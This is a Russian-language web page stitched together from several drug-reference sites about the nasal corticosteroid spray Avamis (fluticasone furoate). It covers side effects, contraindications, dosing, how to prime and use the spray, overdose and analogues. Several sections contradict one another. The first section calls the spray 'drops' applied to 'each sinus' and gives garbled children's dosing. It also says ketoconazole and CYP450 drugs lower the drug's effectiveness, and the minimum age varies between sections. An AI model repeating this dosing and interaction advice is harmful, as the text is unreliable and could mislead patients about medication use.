медицина</span></div></a></div><p>   </p>
<p>
J.30. Хроническое воспаление слизистой оболочки носа.
</p>
<p>   </p>
<p>
Прием медикамента Авамис может стать причиной проявления ряда побочных признаков:
</p>
<li>кровотечение из носа;</li>
<li>изменение микрофлоры слизистой оболочки носа;</li>
<li>неприятные ощущения в носовой полости;</li>
<li>риналгия;</li>
<li>жжение;</li>
<li>болезненные ощущения в носовой полости;</li>
<li>раздражение;</li>
<li>сухость;</li>
<li>образование отверстия в перегородке носа;</li>
<li>задержка роста;</li>
<li>повышенная чувствительность;</li>
<li>анафилактический шок;</li>
<li>ангионевротический отёк;</li>
<li>высыпания на коже;</li>
<li>крапивная лихорадка;</li>
<li>боли в голове;</li>
<li>ухудшение зрения.</li>
<p>
Медикаментозное средство не рекомендуется использовать при:
</p>
<li>повышенной восприимчивости к компонентам, входящим в состав препарата;</li>
<li>тяжелых формах заболевания печени.</li>
<p>
Нет сведений о воздействии медикамента Авамис на развивающийся в утробе матери эмбрион, поэтому принимать медикамент в период вынашивания ребенка можно только по назначению лечащего врача, в случае, если терапия медикаментом является обязательной для улучшения здоровья будущей матери.<br />
Нет сведений о воздействии Авамиса на развитие и рост младенца, поэтому назначать медикамент в период скармливания младенца грудным молоком рекомендуется исключительно при крайней необходимости.
</p>
<p>   </p>
<p>
Медикамент Авамис выпускается в форме капель, которые предназначены для интраназального использования.<br />
Для получения желаемого терапевтического воздействия следует придерживаться рекомендаций, прописанных в инструкции по применению или предписаний лечащего врача.<br />
Медикамент начинает свое воздействие спустя восемь часов после использования.</p>
<p> Рекомендуемая продолжительность терапии составляет несколько дней, спустя которые наступает облегчение состояния пациента. Медикамент не оказывает быстрого и немедленного эффекта, медикамент начинает действовать через пару дней после приема, поэтому нельзя прекращать использование медикамента при отсутствии эффекта в первые три дня.</p>
<p>
Терапия взрослых пациентов и детей, возраст которых больше 12 лет:<br />
Рекомендуемая дозировка составляет две капли в каждую пазуху носа один раз в сутки.<br />
После появления первых положительных результатов следует уменьшить дозу до одной капли в день.</p>
<p>
Терапия детей, возраст которых варьируется от двух до двенадцати лет:<br />
Рекомендуемая суточная дозировка составляет по одной капле в каждую ноздрю один раз в день.<br />
Если такое лечение не приносит необходимого результата, то следует увеличить дозировку до двух капель в день.</p>
<p>
Терапия детей, возраст которых меньше двух лет:<br />
Нет сведений о возможности использовать медикамент для терапии детей, возраст которых меньше двух лет, так как данных о влиянии медикамента на развитие ребенка и его здоровье нет. Поэтому решение о назначении медикамента может принимать только терапевт после проведения обследования ребенка.</p>
<p>
Терапия пациентов пожилого возраста:<br />
Медикаментозное средство можно назначать к использованию пациентам, возраст которых больше 65 лет. При этом корректировать дозировку не нужно.<br />
Терапия пациентов, страдающих заболеваниями почек:<br />
Пациенты с заболеваниями почек могут использовать медикамент также, как и другие категории пациентов без корректировки дозы и продолжительности терапии.</p>
<div class="advice">
<p>
Терапия пациентов, страдающих заболеваниями печени:<br />
При слабой форме заболевания печени пациентам не нужно корректировать дозу и уменьшать продолжительность терапии. Осторожность следует соблюдать только при тяжелых формах заболевания печени.</p>
</div>
<p> Таким пациентам следует использовать медикамент после прохождения обследования у лечащего врача, который даст рекомендации по использованию препарата. Риск развития побочных эффектов у пациентов, страдающих заболеваниями печени, намного выше, чем у других пациентов.</p>
<p>
Правила использования медикамента:<br />
Флакон оснащен специальным индикатором на стекле, который показывает количество препарата в упаковке.<br />
Перед использованием медикамента необходимо встряхнуть медикамент в течении десяти секунд, а затем снять защитный колпачок.<br />
После встряхивания раствор становится более жидким, а значит готов к использованию и его можно закапывать в нос.</p>
<p>
Держать флакон с препаратом необходимо вертикально и таким образом нужно нажать на специальную кнопку на ампуле. Необходимо сделать до шести нажатий и после этого нужно использовать медикамент для закапывания в нос.<br />
Чтобы закапать медикамент, рекомендуется наклонить голову назад и направить в носовой ход флакон с медикаментом. Не нужно направлять медикамент на носовую перегородку.</p>
<blockquote>
<p> После впрыскивания медикамента необходимо вдохнуть капли в себя, тем самым помогая им быстрее распределиться по носовой полости.<br />
Для достижения лучшего эффекта рекомендуется перед использованием медикамента прочистить носовую полость.<br />
Необходимо избегать попадания медикамента в глаза, при попадании в глаза следует сразу промыть их водой.</p>
</blockquote>
<p>
После использования медикамента на каждой пазухе носа следует закрыть медикамент при помощи защитного колпачка.<br />
Перед закрытием препарата колпачком следует почистить наконечник при помощи салфетки, тем самым убрав остатки средства с флакона, а затем уже закрыть его крышечкой. Не нужно чистить или протыкать медикамент при помощи иголки ил другого острого предмета.<br />
Медикамент необходимо хранить в изолированном от досягаемости детьми и проникновении света месте. Хранить препарат необходимо только в закрытом виде.<br />
Если распылитель сломался необходимо проверить, сколько средства осталось во флаконе. При минимальных остатках медикамента его придется утилизировать, так как оно уже не будет распыляться.
</p>
<p>
Медикаментозное средство Авамис нельзя принимать одновременно с противогрибковым препаратом Ketoconazol и другими медикаментами производными цитохрома Р450. Такие лекарственные средства могут уменьшать эффективность Авамиса. Сведений о негативном воздействии других препаратов нет.
</p>
<div class="warning">
<p>
Прием медикамента даже в чрезмерной дозировке не вызывает признаков интоксикации, и не приводит к развитию нежелательных побочных эффектов.
</p>
</div>
<p>
Медикаментозное средство Авамис имеет ряд аналогов, которые имеют схожий состав и фармакологическое воздействие:
</p>
<li>Beconase;</li>
<li>Nazofan;</li>
<li>Tafen nasal;</li>
<li>Nasonex;</li>
<li>Polideksa;</li>
<li>Flixonase;</li>
<li>Nasonex-sinus;</li>
<li>Flutinex.</li>
<p>
Медикаментозное средство продается в аптечных пунктах по назначению лечащего врача, поэтому покупателю необходимо предъявить фармацевту рецептурный лист.
</p>
<p>
Медикаментозное средство рекомендуется хранить в изолированном от досягаемости детьми и проникновения света месте при температуре, не превышающей 30 °С. Нельзя замораживать препарат. Срок хранения медикамента составляет три года с даты изготовления. По истечении срока годности использовать медикамент нельзя и его необходимо утилизировать в соответствии с санитарными нормами.
</p>
<p>Источник: <span class="hidden-link" data-link="https://wer.ru/opisanie/avamis/">https://wer.ru/opisanie/avamis/</span></p>
<h2>Медикамент «Авамис»: отзывы и инструкция :: SYL.ru</h2>
<p>Лекарственное средство «Авамис» является противоотечным препаратом, который предназначен для местного применения при недугах полости носа.</p>
<p>Терапевтическое действие медикамента «Авамис»</p>
<p>Отзывы специалистов указывают на эффективность лекарства. Это благодаря входящему в его состав активному компоненту – фуроату флутиказона &#8212; оно оказывает такое действие. Применять медикамент следует регулярно, не пропуская процедур.</p>
<p> Как показывают исследования, ощутимые результаты наблюдаются у пациентов спустя восемь часов после приема. Максимальный эффект от лечения достигается в течение трехдневного применения.</p>
<p> Выпускается средство в виде назального спрея, который содержит белую однородную суспензию.</p>
<ul>
<li>Показания к применению медикамента «Авамис»</li>
<li>Отзывы врачей говорят о том, что лекарство в первую очередь следует использовать для терапии аллергического ринита, который может появляться как в определенный сезон, так и в течение года.</li>
<li>Медикамент «Авамис»: инструкция</li>
</ul>
<p>Отзывы пациентов указывают, что лекарство поступает в организм посредством носового впрыскивания. Перед первым применением флакон с препаратом необходимо хорошо встряхнуть, затем снять колпачок и надавить на кнопку дозатора шесть раз. Данные действия производят для регулировки правильной дозировки, а также при неиспользовании средства в течение нескольких недель.</p>
<p>Инструкция указывает, что лекарство необходимо вводить в предварительно очищенные носовые ходы. Вставив аккуратно наконечник флакона в нос, нужно нажать на кнопку дозатора и сделать вдох. Выход производится ртом. Рекомендуемая доза для взрослых и подростков старше 12 лет – по 2 впрыскивания в каждую ноздрю. После облегчения состояния дозу снижают до 1 ввода. Детям от 6 до 12 достаточно одного впрыскивания. Продолжительность лечения определяет врач.</p>
<p>Побочные действия медикамента «Авамис»</p>
<p>Отзывы пациентов содержат информацию, что возможны негативные проявления во время лечения.</p>
<p> В некоторых случаях наблюдаются язвенные поражения носовой оболочки, кровотечение из носа, крапивница, зуд, сыпь.</p>
<p> К побочным эффектам относят анафилактический шок, отеки, раздражения кожи при длительном применении лекарства. Отрицательные проявления проходят после отмены лечения или уменьшения принимаемой дозы.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/_W7mWuhJIR8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Противопоказания к использованию медикамента «Авамис»</p>
<p></p>
<p>Отзывы врачей говорят о некоторых запретах по лечению. Не следует использовать средство при повышенной чувствительности, детям до 6-ти лет, больным, которые производили терапию препаратом «Ритонавир».</p>
<p> С осторожностью лекарственное средство назначают людям с тяжелыми функциональными нарушениями печени, беременным женщинам. Использование при беременности допустимо только в эффективных минимальных дозах.</p>
</p>
<p>Дополнительная информация</p>
<p>Спрей «Авамис» производится в упаковках по 120, 60, 30 и 15 доз. Лекарство необходимо употребить в течение двух месяцев, после этого срока препарат приходит в негодность. Аналогичными лечебными качествами обладают медикаменты «Назонекс» и «Фликсоназе». Стоимость препарата ориентировочно составляет 600 рублей.</p>
<p>Источник: <span class="hidden-link" data-link="https://syl.ru/article/106289/medikament-avamis-otzyivyi-i-instruktsiya">https://syl.ru/article/106289/medikament-avamis-otzyivyi-i-instruktsiya</span></p>
<h2>Авамис: для чего назначают (спрей), способы применения, цены</h2>
<p><strong>Авамис – это препарат (спрей), относится к категории препараты для лечения заболеваний носа.</strong> В инструкции по применению выделяют следующие особенности лекарственного средства:</p>
<ul>
<li>Продается только по рецепту врача</li>
<li>При беременности: с осторожностью</li>
<li>При кормлении грудью: с осторожностью</li>
<li>В детском возрасте: с осторожностью</li>
<li>При нарушениях функции печени: с осторожностью</li>
<li>При нарушении функции почек: можно</li>
<li>В пожилом возрасте: можно</li>
</ul>
<h3>Упаковка</h3>
<p></p>
<h3>Состав</h3>
<p>Одна доза лекарства содержит действующего вещества – микронизированного флутиказона фуроата— 27,5 мкг + вспомогательные вещества (целлюлоза, полисорбат, эдетат динатрия, декстроза, вода).</p>
<h3>Форма выпуска</h3>
<p>Капли в нос Авамис выпускают в виде суспензии белой, однородной. Суспензия содержится во флаконах из темного оранжевого стекла, объемом по 30, 60 или 120 доз.</p>
<h3>Фармакологическое действие</h3>
<p>Противовоспалительное средство, кортикостероид.</p>
<h3>Фармакодинамика и фармакокинетика</h3>
<p>Авамис (Avamys) гормональный препарат или нет?</p>
<p>Лекарство содержит фторированный кортикостероид , поэтому это гормональный препарат, но местного действия.</p>
<p>Попадая на слизистую оболочку носа, лекарственное средство абсорбируется, но не полностью. Метаболизируется в печени, однако, при приеме в незначительных дозах его количество в плазме крови измерить невозможно.</p>
<p>Более 99% флутиказона связывается с белками. В организме (печени) не расщепляется до флутиказона.</p>
<blockquote>
<p>Вывод действующего вещества из организма осуществляется через пищеварительный тракт с каловыми массами.</p>
</blockquote>
<p>У пациентов с заболеваниями почек и печени (незначительными), препарат не оказывает губительного влияния на организм.</p>
<h3>Показания к применению</h3>
<p>Спрей в нос Авамис назначают при аллергическом рините, в составе комплексной терапии.</p>
<h3>Противопоказания</h3>
<p>Спрей назальный с осторожностью применяют при:</p>
<ul>
<li>тяжелых заболеваниях печени и нарушениях ее функций;</li>
<li>лекарственной аллергии на компоненты препарата;</li>
<li>одновременном приеме с ритонавиром;</li>
<li>детям до шести лет.</li>
</ul>
<h3>Побочные действия</h3>
<ul>
<li>кровотечения из носа;</li>
<li>анафилаксия, крапивница, отек Квинке, сыпь на коже;</li>
<li>головная боль;</li>
<li>очень редко в детей наблюдается задержка роста.</li>
</ul>
<h3>Инструкция на Авамис (Способ и дозировка)</h3>
<p>Капли применяют интраназально. Препарат начинает действовать в течение восьми часов после применения, чаще всего желаемый эффект достигается через один-два дня после начала использования спрея.</p>
<p>Согласно инструкции по применению Авамиса:</p>
<ul>
<li>взрослым назначают по два вспрыскивания в каждую ноздрю один раз в день;</li>
<li>детям 2-11 лет – по одному вспрыскиванию в каждую ноздрю 1 раз в день.</li>
</ul>
<p>Флакон со спреем оснащен защитным колпачком на распылителе, специальным окошком, в тором виден уровень препарата. Во флаконах на 120 доз, изначально уровень может быть скрыт упаковкой и станет виден после длительного применения.</p>
<p>Перед первым применением лекарства, флакон следует хорошо встряхнуть (секунд 10) и произвести шесть “холостых” впрыскиваний в воздух.</p>
<div class="stop">
<p> Затем, на вдохе, направив распылитель на внешнюю стенку носового прохода и держа флакон вертикально, произвести нужное количество нажатий на кнопку распылителя (можно двумя пальцами).</p>
</div>
<blockquote>
<p> После использования, выдохнуть через рот,протереть распылитель влажной салфеткой и закрыть крышку.</p>
</blockquote>
<p><iframe width="500" height="281" src="https://youtube.com/embed/WCntZA-0xIM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Не рекомендуется:</p>
<ul>
<li>допускать попадания влаги в распылитель;</li>
<li>пытаться самостоятельно прочищать распылитель булавкой;</li>
<li>оставлять флакон открытым, во избежание его засорения и случайного нажатия на кнопку;</li>
<li>распылять лекарство в глаза (при попадании – промыть чистой водой).</li>
</ul>
<p>Если распылитель перестал работать:</p>
<ul>
<li>возможно, закончилось лекарство, проверьте его уровень в специальном окошке;</li>
<li>проверьте, не засорился ли наконечник (не пытайтесь использовать булавку, чтобы его прочистить);</li>
<li>возможно, корпус лекарства был поврежден или оставлен без крышки на длительное время;</li>
<li>заново произведите подготовку флакона, как перед первым применением.</li>
</ul>
<h3>Передозировка</h3>
<p>Во время клинических исследований, даже при использовании 50 доз ежедневно, в течение 4 дней, передозировка препаратом не произошла.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://speed-bux.ru/analizy-i-diagnostika/kak-sdelat-kompress-na-gorlo-osobennosti-primeneniya-pokazaniya-metodiki-i-protivopokazaniya.html" target="_blank" rel="nofollow" class="ubc5bd75f8e0017896cf947df464e5d14"><!-- INLINE RELATED POSTS 2/3 //--><style> .ubc5bd75f8e0017896cf947df464e5d14 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ubc5bd75f8e0017896cf947df464e5d14:active, .ubc5bd75f8e0017896cf947df464e5d14:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubc5bd75f8e0017896cf947df464e5d14 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubc5bd75f8e0017896cf947df464e5d14 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ubc5bd75f8e0017896cf947df464e5d14 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ubc5bd75f8e0017896cf947df464e5d14:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Как сделать компресс на горло: особенности применения, показания, методики и противопоказания</span></div></a></div><h3>Взаимодействие</h3>
<p>Во время исследований не наблюдалось.</p>
<p>Не рекомендуется сочетание с ритонавиром, во избежание взаимного усиления воздействия флутиказона.</p>
<h3>Условия продажи</h3>
<p>По рецепту.</p>
<h3>Условия хранения</h3>
<p>В месте, недоступном маленьким детям. При температуре от 0 до 30 градусов. Не допускать замораживание лекарства.</p>
<h3>Срок годности</h3>
<p>В закрытом состоянии — 3 года.</p>
<p>После первого использования — 2 месяца.</p>
<h3>Аналоги Авамиса</h3>
<ul>
<li>Беконазе, назофан, тафель назаль, назонекс, полидекса с фенилэфрином, фликсоназе, назонекс синус, флутинекс.</li>
<li>Цена на аналоги может значительно отличаться от оригинала.</li>
<li>Что лучше: Авамис или Назонекс при аденоидах?</li>
</ul>
<p>Назонекс — тоже гормональный препарат от аллергического ринита, но его стоимость несколько выше, чем у оригинала.</p>
<p> У аналога шире область применения и он в меньшей степени метаболизируется в организме. Оба лекарственных средства назначают при аллергии и аденоидах.</p>
<h3>При беременности и лактации</h3>
<p>Как правило, при беременности и во время кормления грудью лекарство не назначают.</p>
<h3>Отзывы</h3>
<p></p>
<h3>Видео по теме</h3>
<ol>
<li>СПРЕЙ ????ОТ АЛЛЕРГИИ ????‍⚕️????‍⚕️ ОЧЕНЬ ЭФФЕКТИВНЫЙ! ????‼️</li>
<li>Авамис спрей описание и инструкция – КРУПНЫЙ ПЛАН *</li>
<li>АВАМИС – СПРЕЙ ОТ АЛЛЕРГИЧЕСКОГО РИНИТА</li>
<li>Авамис | аналоги</li>
<li>ЛЕЧЕНИЕ АЛЛЕРГИЧЕСКОГО РИНИТА: КАК ПОВЫСИТЬ ЭФФЕКТИВНОСТЬ НАЗАЛЬНОГО СПРЕЯ </li>
</ol>
<p>Источник: <span class="hidden-link" data-link="https://SpravTab.ru/avamis/">https://SpravTab.ru/avamis/</span></p>
<h2>Авамис</h2>
<p>       Главная   ⇨  Препараты   ⇨  Лекарства на букву А<br />
              </p>
<p><b>Что это за лекарство и для чего нужно:</b> Авамис относится к кортикостероидным препаратам, обладающим противовоспалительным и противоотечным воздействием. Авамис &#8212; гормональное средство местного использования, содержащее фторированный кортикостероид.</p>
<ul>
<li><strong>Действующее вещество</strong>: флутиказон фуроат</li>
<li><strong>Группа</strong>: от аллергии (70 препаратов, 521 отзыв)глюкокортикоиды (37 препаратов, 313 отзывов)</li>
<li>☞ проверить регистрацию препарата в РФ ☜</li>
</ul>
<h3>Аналоги и заменители</h3>
<p>☠ <b>Внимание!</b> Лекарства пустышки &#8212; как разводят россиян или на что нельзя тратить деньги!</p>
<h3>Краткая инструкция по применению, противопоказания, состав</h3>
<p><strong>Показания (от чего помогает? для чего нужен?)</strong>Авамис назначают при аллергических реакциях, протекающих в слизистой носа. Спрей в нос используют для паллиативной терапии аллергического Ринита, который проявляется как сезонно, так и круглый год. Использование Авамис эффективно и при аденоидной вегетации, чтобы уменьшить отек слизистой оболочки.</p>
<p><strong>Противопоказания</strong>Авамис противопоказано применять в следующих случаях:• печеночная недостаточность тяжелой формы и сбои в функционировании печени;• аллергические реакции на любое составляющее назального спрея;• совместный прием с ритонавиром;</p>
<p>• пациентам младше 6 лет.</p>
<p><strong>Способ применения (дозировка)</strong>Авамис используется интраназально. Необходимо осуществлять регулярный прием средства. Эффективность от воздействия назального спрея можно заметить спустя 7-8 часов как был принят лекарственный препарат интерназальным способом.</p>
<p> Максимальный лечебный эффект возникает на 3 сутки после приема.Перед применением Авамиса необходимо встряхнуть флакон, носовую полость подвергнуть очистки.Продолжительность терапии и дозировку определяет лечащий доктор для каждого больного в индивидуальном порядке.</p>
<p>В среднем пациентам взрослого возраста и детям от 12 лет назначают по две дозы спрея в каждый ноздрю единожды в сутки. Как только достигается необходимый лечебный эффект дозировку снижают до одного впрыскивания в каждую ноздрю единожды в сутки.</p>
<p> Максимальная дозировка средства за сутки составляет 110 мкг, а поддерживающая &#8212; 55 мкг.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/G96mck8WNn4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Ребенку от шести до двенадцати лет &#8212; 1 впрыск в каждую ноздрю единожды в сутки. Возможно увеличение дозировки до 2 впрыскиваний в каждую ноздрю единожды в сутки.</p>
<ol>
<li><strong>Побочные действия</strong>Во время использования Авамис возможно проявление следующих побочных реакций:• кровотечение из носа;• поражения язвами слизистой носа;</li>
<li>• Зуд на коже;</li>
<li>• крапивная Лихорадка;</li>
<li>• ангионевротический отек.</li>
</ol>
<p>• аллергическая сыпь;• анафилаксия; </p>
<p><strong>Форма выпуска</strong>Авамис выпускается в виде спрея для интерназального применения. Спрей помещается во флаконы из стекла оранжевого цвета. Каждый флакон оснащен распыляющим механизмом, имеет дозирование в 30, 60 или 120 доз.</p>
<ul>
<li>????‍⚕<b>Рекомендации / отзывы врачей:</b> у нас на сайте есть большой раздел консультаций, где 15 раз пациентами и врачами обсуждается препарат Авамис &#8212; посмотреть советы врачей </li>
<li><b>Цены:</b> купить дешевле (724 RUB.)</li>
<li><b>Официальная инструкция:</b> ☞ читать инструкцию из упаковки ☜</li>
</ul>
<table>
<tr>
<td>Бесплатный вопрос врачу ✚</td>
<td> Ошибка в описании? </td>
</tr>
</table>
<p>Источник: <span class="hidden-link" data-link="https://med-otzyv.ru/lekarstva/143-a/34950-avamis">https://med-otzyv.ru/lekarstva/143-a/34950-avamis</span></p>
<h2>Авамис</h2>
<p>Препарат применяют интраназально.</p>
<p>Для достижения максимального терапевтического эффекта необходимо придерживаться регулярной схемы применения. Начало действия может наблюдаться в течение 8 ч после первого введения. Для достижения максимального эффекта может потребоваться несколько дней. Следует тщательно разъяснить пациенту причину отсутствия немедленного эффекта.</p>
<p>Для симптоматического лечения сезонного и круглогодичного аллергического ринита взрослым и подросткам в возрасте от 12 лет и старше рекомендуемая начальная доза &#8212; по 55 мкг (2 распыления) в каждую ноздрю 1 раз/сут (110 мкг/сут).</p>
<p>При достижении адекватного контроля симптомов снижение дозы до 27.5 мкг (1 распыление) в каждую ноздрю 1 раз/сут (55 мкг/сут) может быть эффективным для поддерживающего лечения.</p>
<blockquote>
<p>Детям в возрасте от 2 до 11 лет рекомендуемая начальная доза &#8212; по 27.5 мкг (1 распыление) в каждую ноздрю 1 раз/сут (55 мкг/сут).</p>
</blockquote>
<p>При отсутствии желаемого эффекта при дозе 27.5 мкг (1 распыление) в каждую ноздрю 1 раз/сут возможно повышение дозы до 55 мкг (2 распыления) в каждую ноздрю 1 раз/сут (110 мкг/сут). При достижении адекватного контроля симптомов рекомендуется снизить дозу до 27.5 мкг (1 распыление) в каждую ноздрю 1 раз/сут (55 мкг/сут).</p>
<ul>
<li>Недостаточно данных для рекомендации применения флутиказона фуроата интраназально для лечения сезонного и круглогодичного аллергических ринитов у детей в возрасте младше 2 лет.</li>
<li>Пациентам пожилого возраста коррекции дозы не требуется.</li>
<li>Пациентам с нарушением функции почек коррекция дозы не требуется.</li>
</ul>
<p>У пациентов с легкими и умеренными нарушениями функции печени коррекция дозы не требуется. Нет данных о применении у пациентов с тяжелыми нарушениями функции печени.</p>
<p>Правила использования и обращения с препаратом</p>
<p>Индикаторное окно в пластиковой упаковке позволяет контролировать уровень препарата во флаконе.</p>
<p> Во флаконах на 30 или 60 доз уровень препарата будет виден сразу, а во флаконах на 120 доз начальный уровень препарата находится выше верхней границы смотрового окна.</p>
<div class="advice">
<p> Назальный спрей выпускается во флаконах оранжевого стекла, которые находятся в пластиковых футлярах. Чтобы проверить уровень препарата во флаконе, необходимо посмотреть его на свет. Уровень будет виден в смотровое окно.</p>
</div>
<p>Подготовку к применению следует проводить при использовании спрея в первый раз, а также, если флакон был оставлен открытым. Правильная подготовка к применению обеспечит впрыскивание необходимой дозы препарата.</p>
<p>1. Не снимая колпачка, хорошо потрясти флакон в течение 10 сек. Препарат представляет собой довольно густую суспензию и становится более жидким при встряхивании. Распыление возможно только после встряхивания.</p>
<p>2. Снять колпачок, плавно потянув его большим и указательным пальцами.</p>
<p>3. Держать флакон вертикально и направить наконечник от себя.</p>
<p>4. С силой нажать на кнопку, произвести несколько нажатий (минимум 6), пока из наконечника не появится небольшое облачко (если не удается нажать на кнопку одним большим пальцем, то следует нажимать на нее большими пальцами обеих рук).</p>
<p>5. Спрей готов к применению.</p>
<p>Применение назального спрея</p>
<p>1. Тщательно встряхнуть флакон.</p>
<p>2. Снять колпачок.</p>
<p>3. Прочистить нос и наклонить голову немного вперед.</p>
<p>4. Ввести наконечник в одну ноздрю, продолжая держать флакон вертикально.</p>
<blockquote>
<p>5. Направить наконечник распылителя на внешнюю стенку носа, не на носовую перегородку. Это обеспечит правильное впрыскивание препарата.</p>
</blockquote>
<p>6. Начать делать вдох через нос и произвести однократное нажатие пальцами для распыления препарата.</p>
<p>7. Вынуть распылитель из ноздри и выдохнуть через рот.</p>
<p>8. Если необходимо произвести по два впрыскивания в каждую ноздрю (по назначению врача), следует повторить пункты 4-6.</p>
<p>9. Повторить процедуру для другой ноздри.</p>
<p>10. Закрыть флакон колпачком.</p>
<p>11. Следует избегать попадания спрея в глаза. При попадании препарата в глаза, тщательно промыть их водой.</p>
<p>Уход за распылителем</p>
<p>После каждого применения:</p>
<div class="warning">
<p>1. Промокнуть наконечник и внутреннюю поверхность колпачка сухой чистой салфеткой. Избегать попадания воды.</p>
</div>
<p>2. Не пытаться прочистить отверстие наконечника булавкой или другими острыми предметами.</p>
<p>3. Следует всегда закрывать флакон и хранить его закрытым. Колпачок защищает распылитель от пыли и засорения, герметизирует флакон, предотвращает случайное нажатие на кнопку.</p>
<p>В случае если распылитель не работает:</p>
<p>1. Проверить уровень оставшегося препарата во флаконе через смотровое окно. Если осталось совсем небольшое количество жидкости, ее может быть недостаточно для работы распылителя.</p>
<p>2. Проверить флакон на наличие повреждений.</p>
<blockquote>
<p>3. Проверить, не засорилось ли отверстие наконечника. Не пытаться прочистить отверстие наконечника булавкой или другими острыми предметами.</p>
</blockquote>
<p>4. Попытаться привести устройство в действие, повторив процедуру подготовки назального спрея к применению.</p>
<h3>Передозировка</h3>
<p>Симптомы: в исследовании биодоступности препарата интраназально применялись дозы в 24 раза выше рекомендованной дозы для взрослых в течение более 3 дней, при этом нежелательных системных реакций не наблюдалось.</p>
<p>Лечение: маловероятно, что острая передозировка потребует другого лечения, кроме медицинского наблюдения.</p>
<p>Источник: <span class="hidden-link" data-link="https://ProTabletky.ru/avamys/">https://ProTabletky.ru/avamys/</span></p>
<h2>Авамис</h2>
<p>Одна доза лекарства содержит действующего вещества – микронизированного <strong>флутиказона фуроата </strong>— 27,5 мкг + вспомогательные вещества (<strong>целлюлоза, полисорбат, эдетат динатрия, декстроза, вода</strong>).</p>
<h3>Форма выпуска</h3>
<p>Капли в нос Авамис выпускают в виде суспензии белой, однородной. Суспензия содержится во флаконах из темного оранжевого стекла, объемом по 30, 60 или 120 доз.</p>
<h3>Фармакологическое действие</h3>
<p>Противовоспалительное средство, кортикостероид.</p>
<h3>Фармакодинамика и фармакокинетика</h3>
<p><strong>Авамис (Avamys) гормональный препарат или нет?</strong></p>
<p>Лекарство содержит <strong>фторированный кортикостероид</strong> , поэтому это <strong>гормональный препарат</strong>, но местного действия.</p>
<p>Попадая на слизистую оболочку носа, лекарственное средство <strong>абсорбируется</strong>, но не полностью. Метаболизируется в печени, однако, при приеме в незначительных дозах его количество в плазме крови измерить невозможно.</p>
<p>Более 99% <strong>флутиказона</strong> связывается с белками. В организме (печени) не расщепляется до <strong>флутиказона</strong>.</p>
<div class="stop">
<p>Вывод действующего вещества из организма осуществляется через <strong>пищеварительный тракт</strong> с каловыми массами.</p>
</div>
<p>У пациентов с заболеваниями почек и печени (незначительными), препарат не оказывает губительного влияния на организм.</p>
<h3>Показания к применению</h3>
<p>Спрей в нос Авамис назначают при <strong>аллергическом рините</strong>, в составе комплексной терапии.</p>
<h3>Противопоказания</h3>
<p>Спрей назальный с осторожностью применяют при:</p>
<ul>
<li>тяжелых заболеваниях печени и нарушениях ее функций;</li>
<li><strong>лекарственной аллергии</strong> на компоненты препарата;</li>
<li>одновременном приеме с <strong>ритонавиром</strong>;</li>
<li>детям до шести лет.</li>
</ul>
<h3>Побочные действия</h3>
<h3>Инструкция на Авамис (Способ и дозировка)</h3>
<p>Капли применяют <strong>интраназально</strong>. Препарат начинает действовать в течение восьми часов после применения, чаще всего желаемый эффект достигается через один-два дня после начала использования спрея.</p>
<p>Согласно инструкции по применению Авамиса:</p>
<ul>
<li>взрослым назначают по два вспрыскивания в каждую ноздрю один раз в день;</li>
<li>детям 2-11 лет – по одному вспрыскиванию в каждую ноздрю 1 раз в день.</li>
</ul>
<p>Флакон со спреем оснащен защитным колпачком на распылителе, специальным окошком, в тором виден уровень препарата. Во флаконах на 120 доз, изначально уровень может быть скрыт упаковкой и станет виден после длительного применения.</p>
<p>Перед первым применением лекарства, флакон следует хорошо встряхнуть (секунд 10) и произвести шесть “холостых” впрыскиваний в воздух.</p>
<div class="stop">
<p> Затем, на вдохе, направив распылитель на внешнюю стенку носового прохода и держа флакон вертикально, произвести нужное количество нажатий на кнопку распылителя (можно двумя пальцами).</p>
</div>
<blockquote>
<p> После использования, выдохнуть через рот,протереть распылитель влажной салфеткой и закрыть крышку.</p>
</blockquote>
<p>Не рекомендуется:</p>
<ul>
<li>допускать попадания влаги в распылитель;</li>
<li>пытаться самостоятельно прочищать распылитель булавкой;</li>
<li>оставлять флакон открытым, во избежание его засорения и случайного нажатия на кнопку;</li>
<li>распылять лекарство в глаза (при попадании – промыть чистой водой).</li>
</ul>
<p>Если распылитель перестал работать:</p>
<ul>
<li>возможно, закончилось лекарство, проверьте его уровень в специальном окошке;</li>
<li>проверьте, не засорился ли наконечник (не пытайтесь использовать булавку, чтобы его прочистить);</li>
<li>возможно, корпус лекарства был поврежден или оставлен без крышки на длительное время;</li>
<li>заново произведите подготовку флакона, как перед первым применением.</li>
</ul>
<h3>Передозировка</h3>
<p>Во время клинических исследований, даже при использовании 50 доз ежедневно, в течение 4 дней, передозировка препаратом не произошла.</p>
